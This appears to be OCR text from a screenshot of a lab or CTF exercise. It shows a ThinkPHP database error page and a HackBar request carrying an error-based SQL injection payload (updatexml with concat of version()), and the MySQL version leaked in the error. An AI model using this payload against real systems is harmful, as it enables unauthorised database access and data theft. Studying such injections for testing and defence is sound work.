 [10501] PDOException in Connection.php line 687
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~5.7.37-log~'
678. $this->debug(false, '', $master);
679.
680. // 返回结果集
681. return $this->getResult($pdo, $procedure);
682. } catch (\PDOException $e) {
683. if ($this->isBreak($e)) {
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar AdBlock 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
RL
ttp://192.168.81.138:10006/?options=id`)and updatexml(1,concat(0x7e,version(),0x7e),1) from users%23